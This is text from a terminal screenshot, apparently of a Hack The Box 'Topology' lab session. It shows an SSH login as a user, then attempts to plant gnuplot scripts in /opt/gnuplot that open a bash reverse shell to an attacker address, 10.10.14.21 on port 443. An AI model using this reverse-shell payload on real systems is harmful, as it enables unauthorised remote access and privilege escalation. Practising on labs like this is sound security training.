 1 2 3 4
4
10.10.14.21
5:37
root@kali: /home/subhash
Firefox ESR
Browse the World Wide Web
tb
vdaisley@topology.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul  4 10:40:01 2023 from 10.10.16.77
-bash-5.0$ ls
pspy64  user.txt
-bash-5.0$ cd ../../
-bash-5.0$ pwd
/
-bash-5.0$ ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
-bash-5.0$ cd opt
-bash-5.0$ ls
gnuplot
-bash-5.0$ cd gnuplot
-bash-5.0$ system "bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'" >exploit.plt
-bash: system: command not found
-bash-5.0$ echo system "bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'" >exploit.plt
-bash-5.0$ exploit.plt
-bash: exploit.plt: command not found
-bash-5.0$ ./exploit.plt
-bash: ./exploit.plt: Permission denied
-bash-5.0$ echo system "bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'" >exploit.plt
-bash-5.0$ echo system "bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'" >exploit.plt
-bash-5.0$ echo system "bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'" >exploit.plt
-bash-5.0$ echo system "bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'" >exploit.plt
-bash-5.0$ echo "system(\"bash -c 'bash -i >& /dev/tcp/10.10.14.21/443 0>&1'\")" >asdf.plt
-bash-5.0$